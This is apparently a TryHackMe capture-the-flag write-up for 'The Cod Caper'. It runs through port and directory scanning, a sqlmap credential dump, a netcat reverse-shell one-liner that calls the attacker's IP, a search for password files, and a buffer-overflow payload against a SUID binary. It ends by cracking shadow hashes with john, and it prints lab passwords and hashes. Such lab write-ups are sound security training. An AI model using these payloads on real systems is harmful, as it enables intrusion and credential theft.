THM - The Cod Caper
Host Enumeration
┌──(kali㉿kali)-[~]
└─$ sudo nmap -p- -v 10.10.10.196 -A
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-12 12:34 EDT
NSE: Loaded 155 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 12:34
Completed NSE at 12:34, 0.00s elapsed
Initiating NSE at 12:34
Completed NSE at 12:34, 0.00s elapsed
Initiating NSE at 12:34
Completed NSE at 12:34, 0.00s elapsed
Initiating Ping Scan at 12:34
Scanning 10.10.10.196 [4 ports]
Completed Ping Scan at 12:34, 0.07s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 12:34
Completed Parallel DNS resolution of 1 host. at 12:34, 0.00s elapsed
Initiating SYN Stealth Scan at 12:34
Scanning 10.10.10.196 [65535 ports]
Discovered open port 22/tcp on 10.10.10.196
Discovered open port 80/tcp on 10.10.10.196
Completed SYN Stealth Scan at 12:35, 30.90s elapsed (65535 total ports)
Initiating Service scan at 12:35
Scanning 2 services on 10.10.10.196
Completed Service scan at 12:35, 6.18s elapsed (2 services on 1 host)
Initiating OS detection (try #1) against 10.10.10.196
Retrying OS detection (try #2) against 10.10.10.196
Retrying OS detection (try #3) against 10.10.10.196
Retrying OS detection (try #4) against 10.10.10.196
Retrying OS detection (try #5) against 10.10.10.196
Initiating Traceroute at 12:35
Completed Traceroute at 12:35, 0.04s elapsed
Initiating Parallel DNS resolution of 2 hosts. at 12:35
Completed Parallel DNS resolution of 2 hosts. at 12:35, 0.00s elapsed
NSE: Script scanning 10.10.10.196.
Initiating NSE at 12:35
Completed NSE at 12:35, 1.28s elapsed
Initiating NSE at 12:35
Completed NSE at 12:35, 0.15s elapsed
Initiating NSE at 12:35
Completed NSE at 12:35, 0.01s elapsed
Nmap scan report for 10.10.10.196
Host is up (0.035s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 6d2c401b6c157cfcbf9b5522612a56fc (RSA)
|_ 256 ff893298f4779c0939f5af4a4f08d6f5 (ECDSA)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.18 (Ubuntu)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.93%E=4%D=4/12%OT=22%CT=1%CU=30182%PV=Y%DS=2%DC=T%G=Y%TM=6436DDE
OS:3%P=x86_64-pc-linux-gnu)SEQ(SP=FE%GCD=1%ISR=10E%TI=Z%CI=I%II=I%TS=8)OPS(
OS:O1=M508ST11NW7%O2=M508ST11NW7%O3=M508NNT11NW7%O4=M508ST11NW7%O5=M508ST11
OS:NW7%O6=M508ST11)WIN(W1=68DF%W2=68DF%W3=68DF%W4=68DF%W5=68DF%W6=68DF)ECN(
OS:R=Y%DF=Y%T=40%W=6903%O=M508NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS
OS:%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=
OS:Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=
OS:R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T
OS:=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=
OS:S)
Uptime guess: 198.840 days (since Sun Sep 25 16:25:38 2022)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=254 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 143/tcp)
HOP RTT ADDRESS
1 35.64 ms 10.8.0.1
2 35.75 ms 10.10.10.196
NSE: Script Post-scanning.
Initiating NSE at 12:35
Completed NSE at 12:35, 0.00s elapsed
Initiating NSE at 12:35
Completed NSE at 12:35, 0.00s elapsed
Initiating NSE at 12:35
Completed NSE at 12:35, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 51.84 seconds
Raw packets sent: 66018 (2.909MB) | Rcvd: 65631 (2.636MB)
How many ports are open on the target machine? 2
What is the http-title of the web server? Apache2 Ubuntu Default Page: It works
What is the version of the web server? Apache/2.4.18
Web enumeration :
┌──(kali㉿kali)-[~]
└─$ sudo gobuster dir -u http://10.10.10.196/ --wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html,php,json,txt
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.196/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Extensions: html,php,json,txt
[+] Timeout: 10s
===============================================================
2023/04/12 12:43:38 Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 277]
/.php (Status: 403) [Size: 277]
/index.html (Status: 200) [Size: 10918]
/administrator.php (Status: 200) [Size: 409]
What is the name of the important file on the server? administrator.php
Web Exploitation :
sqlmap -u http://10.10.10.196/administrator.php --forms --dump
+------------+----------+
| password | username |
+------------+----------+
| secretpass | pingudad |
+------------+----------+
What is the admin username? pingudad
What is the admin password? secretpass
How many forms of SQLI is the form vulnerable to? 3
Command Injection :
Revershell :
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.8.14.241 9001 >/tmp/f
I tried to connect using id_rsa, but the it continue to ask me password. Then, I searched the password throught the find command :
find / -name pass* -type f
pingu@ubuntu:~$ cat /var/hidden/pass
pinguapingu
How many files are in the current directory? 3
Do I still have an account? yes
What is my ssh password? pinguapingu
Binary Exploitation
I manually found the /opt/secrets/root file by exploring the /opt folder after getting loged as pingu :
-r-sr-xr-x 1 root papa 7516 Jan 16 2020 root
THM provides us the source code :
#include "unistd.h"
#include "stdio.h"
#include "stdlib.h"
void shell(){
setuid(1000);
setgid(1000);
system("cat /var/backups/shadow.bak");
}
void get_input(){
char buffer[32];
scanf("%s",buffer);
}
int main(){
get_input();
}
Here, it is a vulnerable file to buffer overflow. Our goal is to overwrite the eip with the shell function address.
I tested the pwntool cyclic module with gdb .
cyclic 200 > attack
 Ok let’s generate the padding characteres before the laaa string. I used python interpreter and executeed following commandes:
Ok let’s generate the padding characteres before the laaa string. I used python interpreter and executeed following commandes:
>>> from pwn import *
>>> print cyclic(cyclic_find('laaa'))
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaa
>>> len("aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaa")
44
Ok, we need 44 padding char before overwriting our eip with the shell function address. Let’s get the shell function address :
pwndbg> info functions
All defined functions:
Non-debugging symbols:
0x08048330 _init
0x08048370 setgid@plt
0x08048380 system@plt
0x08048390 __libc_start_main@plt
0x080483a0 setuid@plt
0x080483b0 __isoc99_scanf@plt
0x080483d0 _start
0x08048400 __x86.get_pc_thunk.bx
0x08048410 deregister_tm_clones
0x08048440 register_tm_clones
0x08048480 __do_global_dtors_aux
0x080484a0 frame_dummy
0x080484cb shell
0x08048504 get_input
0x08048521 main
0x08048550 __libc_csu_init
0x080485b0 __libc_csu_fini
0x080485b4 _fini
pwndbg>
shell function address is 0x080484cb which is “\xcb\x84\x04\x08” in shellcode.
Let’s exploit the buffer overflow :
pingu@ubuntu:/opt/secret$ python -c 'print "A"*44+"\xcb\x84\x04\x08"' | ./root
root:$6$rFK4s/vE$zkh2/RBiRZ746OW3/Q/zqTRVfrfYJfFjFc2/q.oYtoF1KglS3YWoExtT3cvA3ml9UtDS8PFzCk902AsWx00Ck.:18277:0:99999:7:::
daemon:*:17953:0:99999:7:::
bin:*:17953:0:99999:7:::
sys:*:17953:0:99999:7:::
sync:*:17953:0:99999:7:::
games:*:17953:0:99999:7:::
man:*:17953:0:99999:7:::
lp:*:17953:0:99999:7:::
mail:*:17953:0:99999:7:::
news:*:17953:0:99999:7:::
uucp:*:17953:0:99999:7:::
proxy:*:17953:0:99999:7:::
www-data:*:17953:0:99999:7:::
backup:*:17953:0:99999:7:::
list:*:17953:0:99999:7:::
irc:*:17953:0:99999:7:::
gnats:*:17953:0:99999:7:::
nobody:*:17953:0:99999:7:::
systemd-timesync:*:17953:0:99999:7:::
systemd-network:*:17953:0:99999:7:::
systemd-resolve:*:17953:0:99999:7:::
systemd-bus-proxy:*:17953:0:99999:7:::
syslog:*:17953:0:99999:7:::
_apt:*:17953:0:99999:7:::
messagebus:*:18277:0:99999:7:::
uuidd:*:18277:0:99999:7:::
papa:$1$ORU43el1$tgY7epqx64xDbXvvaSEnu.:18277:0:99999:7:::
Segmentation fault
I copied the root line into a hash.txt and cracked it with john to finish the CTF:
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 AVX 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
love2fish (root)
1g 0:00:02:07 DONE (2023-04-12 15:07) 0.007849g/s 1882p/s 1882c/s 1882C/s luciole..lossims
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
What is the root password! love2fish
